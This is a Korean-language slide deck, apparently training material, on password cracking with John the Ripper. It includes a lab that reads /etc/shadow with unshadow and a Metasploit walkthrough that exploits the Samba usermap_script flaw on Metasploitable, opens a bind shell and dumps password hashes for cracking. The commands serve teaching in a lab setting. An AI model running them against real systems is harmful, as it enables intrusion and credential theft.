Slide 1
5. JtR 도구 및 패스워드 크래킹

Slide 2
목차
DBMS 서버 확인 도구
패스워드 크래킹
리눅스 기초
John the Ripper(JtR) 도구 사용 준비
JtR 사용
유닉스/리눅스 기반 침투 이후 JtR 사용

Slide 3
DBMS 서버 확인 도구
mssql_ping.rb 모듈을 이용해 MS-SQL 존재 여부 확인

Slide 4

패스워드 크래킹(Password Cracking)
패스워드 크래킹이란?
해당 시스템에 저장된 패스워드를 알아내는 해킹 기법
목적
컴퓨터 시스템에 무단 접근을 통해 권한을 획득
잊어버린 암호를 복구하기 위해 사용
해킹 기법 중 난이도는 낮지만 가장 강력한 공격

Slide 5
패스워드 크래킹 툴
존 더 리퍼(John the ripper) : 패스워드 크래킹 툴의 대표적인 툴이며, 패스워드 크래킹의 대부분의 기법들이 포함
Ophcracker : 레인보우 테이블을 통한 크래킹 툴
카인과 아벨(Cain & Abel) : 윈도우 GUI 기반 도구로 스니핑(Sniffing)과 ARP 포이스닝(Posisoning), 중간자 공격(MITM)에 주로 사용
히드라(Hydra) : 네트워크 패스워드 크래킹 툴
메두사(Medusa) : 히드라와 유사한 툴로 히드라에 비해 속도가 빠름
에어크랙(Aircrack) : 무선 네트워크의 패스워드를 크래킹하는 툴

Slide 6
John the ripper(JtR)
유닉스 패스워드 크랙 도구이고 무료이며 오픈소스 소프트웨어
유료 버전은 John the ripper pro
알파벳 숫자의 조합, 숫자 조합, 단어 조합 등을 이용하여 무차별 대입 공격을 통해 패스워드를 크래킹
Windows에서는 Hash Swite, Android에서는 Hash Suite Droid라는 이름 사용

Slide 7

/etc/shadow 파일
1. Username : 로그인 이름
2. Password : 암호화된 패스워드, 암호화 방식에 대한 정보를 포함.
$1$ : MD5
$2a$ : Blowfish
$2y$ : Blowfish
$5$ : SHA-256
$6$ : SHA-512

Slide 8
/etc/shadow 파일
3. Last password change (lastchanged) : 1970년 1월 1일 이후의 비밀번호가 마지막으로 변경된 일수(day)
4. Minimum : 비밀번호 변경 사이에 필요한 최소 일수, 즉 사용자가 비밀번호를 변경할 수 있는 남은 일수
5. Maximum : 비밀번호가 유효한 최대 일수(사용자가 비밀번호를 강제 변경한 후)
6. Warn : 암호가 만료되기 전에 사용자에게 암호 변경 경고를 표시하는 일 수

Slide 9
John the Ripper 사용 준비
크랙에 이용할 사용자 계정 5개를 생성
useradd test1
useradd test2
useradd test3
useradd test4
useradd test5

Slide 10
John the Ripper 사용 준비
사용자 계정별 비밀번호 할당
passwd test1: 656565
passwd test2: 707070
passwd test3: qwer1234
passwd test4: q1w2e3r4
passwd test5: afaafa
/etc/shadow 파일 확인
test 계정 생성 확인

Slide 11
JtR 사용
JtR 사용기록 삭제
rm /root/.john/john.pot
Kali linux의 passwd,shadow 파일 내용을 저장
unshadow /etc/passwd /etc/shadow > /tmp/password.txt
JtR 도구의 버전과 플래그 종류 확인
john
john --list=formats

Slide 12
JtR 사용
요약본 해독
john --format=crypt /tmp/password.txt
플래그(--format=crypt)는 생략 가능
password.txt에서 해독된 내용 확인
john --show /tmp/password.txt
JtR 도구가 처리한 결과 확인
cat /root/.john/john.pot

Slide 13
유닉스/리눅스 기반 침투 이후 JtR 사용
공격대상: 메타스플로이터블
사용 모듈: usermap_script.rb
osvdb-34700/cve-2004-2687 취약점을 활용한 모듈
삼바에서 발생한 구조적 속성을 악용

Slide 14
유닉스/리눅스 기반 침투 이후 JtR 사용
메타스플로이터블의 비밀번호 저장상태 확인
cat /etc/shadow | egrep “root”
usermap_script.rb 모듈을 이용한 침투
use exploit/multi/samba/usermap_script
set payload cmd/unix/bind_ruby
set rhost 192.168.10.204
set exitonsession false
exploit -j -z

Slide 15
유닉스/리눅스 기반 침투 이후 JtR 사용
Enter 입력 후 sessions -l 을 입력하여 세션 연결 확인
hashdump 모듈 사용
use post/linux/gather/hashdump
set session 1
exploit
요약 함수 덤프 결과를 /tmp/password.txt 파일에 저장

Slide 16
유닉스/리눅스 기반 침투 이후 JtR 사용
password.txt 파일의 내용 확인
cat /tmp/password.txt
JtR 도구 사용 및 내용 확인
john /tmp/password.txt
john --show /tmp/password.txt

Slide 17
Thank You

